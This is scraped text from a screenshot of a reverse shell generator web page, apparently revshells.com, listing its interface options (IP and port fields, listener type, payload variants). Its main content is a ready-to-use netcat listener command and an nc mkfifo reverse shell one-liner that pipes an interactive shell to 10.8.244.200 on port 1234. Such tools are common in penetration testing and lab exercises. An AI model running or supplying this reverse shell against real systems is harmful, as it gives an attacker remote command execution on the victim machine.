 revshells.com
3
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.8.244.200
Port
1234
+1
Listener
Advanced
🚀 nc -lvnp 1234
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Bash 5
Bash udp
nc mkfifo
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.8.244.200 1234 >/tmp/f